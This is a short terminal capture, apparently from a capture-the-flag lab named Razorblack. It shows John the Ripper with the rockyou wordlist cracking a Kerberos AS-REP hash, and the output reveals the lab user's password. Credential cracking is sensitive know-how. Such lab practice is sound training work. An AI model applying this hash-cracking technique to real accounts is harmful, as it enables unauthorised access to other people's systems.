 ~/MH/Razorblack john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 ASIMD 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
roastpotatoes    ($krb5asrep$23$twilliams@RAZ0RBLACK.THM)
1g 0:00:00:02 DONE (2024-07-26 13:23) 0.4098g/s 1730Kp/s 1730Kc/s 1730KC/s robaviejas..roadblock714
Use the "--show" option to display all of the cracked passwords reliably
Session completed.